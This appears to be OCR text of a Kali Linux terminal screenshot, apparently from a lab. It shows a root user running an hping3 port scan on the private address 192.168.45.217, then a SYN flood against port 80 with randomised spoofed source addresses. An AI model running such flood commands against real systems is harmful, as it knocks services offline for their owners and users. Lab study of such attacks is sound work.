 1 2 3 4
13:55
Text Editor
Simple Text Editor
Trash
File System
Home
root@kali: /home/abhishek
File Actions Edit View Help
(abhishek㉿kali)-[~]
$ sudo su
[sudo] password for abhishek:
(root㉿kali)-[/home/abhishek]
hping3 --scan 1-65535 192.168.45.217
Scanning 192.168.45.217 (192.168.45.217), port 1-65535
65535 ports to scan, use -V to see all the replies
|port| serv name | flags |ttl| id | win | len |
All replies received. Done.
Not responding ports:
(root㉿kali)-[/home/abhishek]
hping3 -c 10000 -d 10000 -S -p 80 --flood --rand-source 192.168.45.217
HPING 192.168.45.217 (eth0 192.168.45.217): S set, 40 headers + 10000 data by
tes
hping in flood mode, no replies will be shown